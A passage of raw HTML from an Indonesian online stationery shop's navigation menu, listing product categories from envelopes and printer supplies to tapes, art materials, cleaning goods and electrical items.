Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.jenisalattulis.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.jenisalattulis.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.jenisalattulis.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.jenisalattulis.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a 